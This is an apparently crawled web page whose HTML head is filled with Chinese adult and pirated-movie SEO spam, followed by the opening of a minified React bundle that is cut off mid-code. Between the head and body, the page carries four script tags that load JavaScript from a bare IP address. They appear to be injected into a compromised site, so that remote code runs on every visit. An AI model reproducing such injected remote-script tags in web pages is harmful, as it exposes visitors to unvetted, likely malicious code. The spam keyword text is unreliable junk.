

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://archivocalasanz.com/
body_size: 2869
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="精品人妻伦九区久久AAA片,日本电影大全,最新日本电影排行榜,高清在线观看,看片不卡顿。提供2025年最新日本电影资源,经典日本电影推荐,影视大全一站式服务。" />
    <meta name="keywords" content="精品人妻伦九区久久AAA片,日本电影,日本电影大全,日本电影排行榜,影视大全,看片不卡顿,在线观看,高清电影,最新电影" />
    <meta name="author" content="精品人妻伦九区久久AAA片,影视大全" />
    <title>精品人妻伦九区久久AAA片,日本电影,日本电影大全,日本电影排行榜 - 影视大全_看片不卡顿</title>
    
    <!-- SEO优化 -->
    <meta property="og:title" content="精品人妻伦九区久久AAA片,日本电影,日本电影大全,日本电影排行榜 - 影视大全_看片不卡顿" />
    <meta property="og:description" content="精品人妻伦九区久久AAA片,日本电影大全,最新日本电影排行榜,高清在线观看,看片不卡顿。提供2025年最新日本电影资源。" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="zh_CN" />
    
    <!-- 移动端优化 -->
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    
    <!-- 百度统计相关 -->
    <meta name="baidu-site-verification" content="" />
    <meta name="360-site-verification" content="" />
    <script type="module" crossorigin src="/assets/index-Yw6B_mY0.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-NQmy3IPp.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d7aa0216dbe44ad1067ae1ae3b9fbb4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://archivocalasanz.com/assets/index-Yw6B_mY0.js
body_size: 297368
content:
function hd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function fd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ua={exports:{}},Tl={},Ba={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hr=Symbol.for("react.element"),xd=Symbol.for("react.portal"),gd=Symbol.for("react.fragment"),vd=Symbol.for("react.strict_mode"),yd=Symbol.for("react.profiler"),jd=Symbol.for("react.provider"),wd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),kd=Symbol.for("react.suspense"),Sd=Symbol.for("react.memo"),bd=Symbol.for("react.lazy"),vo=Symbol.iterator;function Cd(e){return e===null||typeof e!="object"?null:(e=vo&&e[vo]||e["@@iterator"],typeof e=="function"?e:null)}var Aa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Va=Object.assign,Wa={};function yn(e,t,n){this.props=e,this.context=t,this.refs=Wa,this.updater=n||Aa}yn.prototype.isReactComponent={};yn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};yn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Ha(){}Ha.prototype=yn.prototype;function ji(e,t,n){this.props=e,this.context=t,this.refs=Wa,this.updater=n||Aa}var wi=ji.prototype=new Ha;wi.constructor=ji;Va(wi,yn.prototype);wi.isPureReactComponent=!0;var yo=Array.isArray,Qa=Object.prototype.hasOwnProperty,Ni={current:null},Ka={key:!0,ref:!0,__self:!0,__source:!0};function Xa(e,t,n){var r,s={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Qa.call(t,r)&&!Ka.hasOwnProperty(r)&&(s[r]=t[r]);var a=arguments.length-2;if(a===1)s.children=n;else if(1<a){for(var c=Array(a),u=0;u<a;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)s[r]===void 0&&(s[r]=a[r]);return{$$typeof:hr,type:e,key:i,ref:o,props:s,_owner:Ni.current}}function Ed(e,t){return{$$typeof:hr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function ki(e){return typeof e=="object"&&e!==null&&e.$$typeof===hr}function Pd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var jo=/\/+/g;function Zl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Pd(""+e.key):t.toString(36)}function Br(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case hr:case xd:o=!0}}if(o)return o=e,s=s(o),e=r===""?"."+Zl(o,0):r,yo(s)?(n="",e!=null&&(n=e.replace(jo,"$&/")+"/"),Br(s,t,n,"",function(u){return u})):s!=null&&(ki(s)&&(s=Ed(s,n+(!s.key||o&&o.key===s.key?"":(""+s.key).replace(jo,"$&/")+"/")+e)),t.push(s)),1;if(o=0,r=r===""?".":r+":",yo(e))for(var a=0;a<e.length;a++){i=e[a];var c=r+Zl(i,a);o+=Br(i,t,n,c,s)}else if(c=Cd(e),typeof c=="function")for(e=c.call(e),a=0;!(i=e.next()).done;)i=i.value,c=r+Zl(i,a++),o+=Br(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function kr(e,t,n){if(e==null)return e;var r=[],s=0;return Br(e,r,"","",function(i){return t.call(n,i,s++)}),r}function _d(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},Ar={transition:null},Td={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:Ar,ReactCurrentOwner:Ni};function Ya(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:kr,forEach:function(e,t,n){kr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return kr(e,function(){t++}),t},toArray:function(e){return kr(e,function(t){return t})||[]},only:function(e){if(!ki(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=yn;R.Fragment=gd;R.Profiler=yd;R.PureComponent=ji;R.StrictMode=vd;R.Suspense=kd;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Td;R.act=Ya;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Va({},e.props),s=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=Ni.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(c in t)Qa.call(t,c)&&!Ka.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&a!==void 0?a[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){a=Array(c);for(var u=0;u<c;u++)a[u]=arguments[u+2];r.children=a}return{$$typeof:hr,type:e.type,key:s,ref:i,props:r,_owner:o}};R.createContext=function(e){return e={$$typeof:wd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:jd,_context:e},e.Consumer=e};R.createElement=Xa;R.createFactory=function(e){var t=Xa.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Nd,render:e}};R.isValidElement=ki;R.lazy=function(e){return{$$typeof:bd,_payload:{_status:-1,_result:e},_init:_d}};R.memo=function(e,t){return{$$typeof:Sd,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Ar.transition;Ar.transition={};try{e()}finally{Ar.transition=t}};R.unstable_act=Ya;R.useCallback=function(e,t){return de.current.useCallback(e,t)};R.useContext=function(e){return de.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return de.current.useDeferredValue(e)};R.useEffect=function(e,t){return de.current.useEffect(e,t)};R.useId=function(){return de.current.useId()};R.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return de.current.useMemo(e,t)};R.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};R.useRef=function(e){return de.current.useRef(e)};R.useState=function(e){return de.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return de.current.useTransition()};R.version="18.3.1";Ba.exports=R;var N=Ba.exports;const Ld=fd(N),zd=hd({__proto__:null,default:Ld},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Md=N,Rd=Symbol.for("react.element"),Od=Symbol.for("react.fragment"),Id=Object.prototype.hasOwnProperty,Fd=Md.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Dd={key:!0,ref:!0,__self:!0,__source:!0};function Ga(e,t,n){var r,s={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Id.call(t,r)&&!Dd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Rd,type:e,key:i,ref:o,props:s,_owner:Fd.current}}Tl.Fragment=Od;Tl.jsx=Ga;Tl.jsxs=Ga;Ua.exports=Tl;var l=Ua.exports,Za={exports:{}},ke={},Ja={exports:{}},qa={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,L){var z=C.length;C.push(L);e:for(;0<z;){var K=z-1>>>1,q=C[K];if(0<s(q,L))C[K]=L,C[z]=q,z=K;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var L=C[0],z=C.pop();if(z!==L){C[0]=z;e:for(var K=0,q=C.length,wr=q>>>1;K<wr;){var Et=2*(K+1)-1,Gl=C[Et],Pt=Et+1,Nr=C[Pt];if(0>s(Gl,z))Pt<q&&0>s(Nr,Gl)?(C[K]=Nr,C[Pt]=z,K=Pt):(C[K]=Gl,C[Et]=z,K=Et);else if(Pt<q&&0>s(Nr,z))C[K]=Nr,C[Pt]=z,K=Pt;else break e}}return L}function s(C,L){var z=C.sortIndex-L.sortIndex;return z!==0?z:C.id-L.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var c=[],u=[],p=1,m=null,g=3,y=!1,x=!1,j=!1,S=typeof setTimeout=="function"?setTimeout:null,h=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function f(C){for(var L=n(u);L!==null;){if(L.callback===null)r(u);else if(L.startTime<=C)r(u),L.sortIndex=L.expirationTime,t(c,L);else break;L=n(u)}}function v(C){if(j=!1,f(C),!x)if(n(c)!==null)x=!0,Xl(k);else{var L=n(u);L!==null&&Yl(v,L.startTime-C)}}function k(C,L){x=!1,j&&(j=!1,h(T),T=-1),y=!0;var z=g;try{for(f(L),m=n(c);m!==null&&(!(m.expirationTime>L)||C&&!Le());){var K=m.callback;if(typeof K=="function"){m.callback=null,g=m.priorityLevel;var q=K(m.expirationTime<=L);L=e.unstable_now(),typeof q=="function"?m.callback=q:m===n(c)&&r(c),f(L)}else r(c);m=n(c)}if(m!==null)var wr=!0;else{var Et=n(u);Et!==null&&Yl(v,Et.startTime-L),wr=!1}return wr}finally{m=null,g=z,y=!1}}var P=!1,_=null,T=-1,Q=5,O=-1;function Le(){return!(e.unstable_now()-O<Q)}function kn(){if(_!==null){var C=e.unstable_now();O=C;var L=!0;try{L=_(!0,C)}finally{L?Sn():(P=!1,_=null)}}else P=!1}var Sn;if(typeof d=="function")Sn=function(){d(kn)};else if(typeof MessageChannel<"u"){var go=new MessageChannel,md=go.port2;go.port1.onmessage=kn,Sn=function(){md.postMessage(null)}}else Sn=function(){S(kn,0)};function Xl(C){_=C,P||(P=!0,Sn())}function Yl(C,L){T=S(function(){C(e.unstable_now())},L)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){x||y||(x=!0,Xl(k))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return g},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(g){case 1:case 2:case 3:var L=3;break;default:L=g}var z=g;g=L;try{return C()}finally{g=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,L){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var z=g;g=C;try{return L()}finally{g=z}},e.unstable_scheduleCallback=function(C,L,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,C){case 1:var q=-1;break;case 2:q=250;break;case 5:q=1073741823;break;case 4:q=1e4;break;default:q=5e3}return q=z+q,C={id:p++,callback:L,priorityLevel:C,startTime:z,expirationTime:q,sortIndex:-1},z>K?(C.sortIndex=z,t(u,C),n(c)===null&&C===n(u)&&(j?(h(T),T=-1):j=!0,Yl(v,z-K))):(C.sortIndex=q,t(c,C),x||y||(x=!0,Xl(k))),C},e.unstable_shouldYield=Le,e.unstable_wrapCallback=function(C){var L=g;return function(){var z=g;g=L;try{return C.apply(this,arguments)}finally{g=z}}}})(qa);Ja.exports=qa;var $d=Ja.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ud=N,Ne=$d;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ec=new Set,Qn={};function At(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Qn[e]=t,e=0;e<t.length;e++)ec.add(t[e])}var Je=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ss=Object.prototype.hasOwnProperty,Bd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,wo={},No={};function Ad(e){return Ss.call(No,e)?!0:Ss.call(wo,e)?!1:Bd.test(e)?No[e]=!0:(wo[e]=!0,!1)}function Vd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Wd(e,t,n,r){if(t===null||typeof t>"u"||Vd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,s,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Si=/[\-:]([a-z])/g;function bi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ci(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Wd(t,n,s,r)&&(n=null),r||s===null?Ad(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var rt=Ud.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Sr=Symbol.for("react.element"),Qt=Symbol.for("react.portal"),Kt=Symbol.for("react.fragment"),Ei=Symbol.for("react.strict_mode"),bs=Symbol.for("react.profiler"),tc=Symbol.for("react.provider"),nc=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),Cs=Symbol.for("react.suspense"),Es=Symbol.for("react.suspense_list"),_i=Symbol.for("react.memo"),st=Symbol.for("react.lazy"),rc=Symbol.for("react.offscreen"),ko=Symbol.iterator;function bn(e){return e===null||typeof e!="object"?null:(e=ko&&e[ko]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Jl;function Mn(e){if(Jl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Jl=t&&t[1]||""}return`
`+Jl+e}var ql=!1;function es(e,t){if(!e||ql)return"";ql=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=r.stack.split(`
`),o=s.length-1,a=i.length-1;1<=o&&0<=a&&s[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(s[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||s[o]!==i[a]){var c=`
`+s[o].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=o&&0<=a);break}}}finally{ql=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Mn(e):""}function Hd(e){switch(e.tag){case 5:return Mn(e.type);case 16:return Mn("Lazy");case 13:return Mn("Suspense");case 19:return Mn("SuspenseList");case 0:case 2:case 15:return e=es(e.type,!1),e;case 11:return e=es(e.type.render,!1),e;case 1:return e=es(e.type,!0),e;default:return""}}function Ps(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Kt:return"Fragment";case Qt:return"Portal";case bs:return"Profiler";case Ei:return"StrictMode";case Cs:return"Suspense";case Es:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case nc:return(e.displayName||"Context")+".Consumer";case tc:return(e._context.displayName||"Context")+".Provider";case Pi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case _i:return t=e.displayName||null,t!==null?t:Ps(e.type)||"Memo";case st:t=e._payload,e=e._init;try{return Ps(e(t))}catch{}}return null}function Qd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ps(t);case 8:return t===Ei?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function wt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function lc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Kd(e){var t=lc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=Kd(e))}function sc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=lc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function qr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function _s(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function So(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=wt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ic(e,t){t=t.checked,t!=null&&Ci(e,"checked",t,!1)}function Ts(e,t){ic(e,t);var n=wt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ls(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ls(e,t.type,wt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bo(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ls(e,t,n){(t!=="number"||qr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function zs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Co(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Rn(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:wt(n)}}function oc(e,t){var 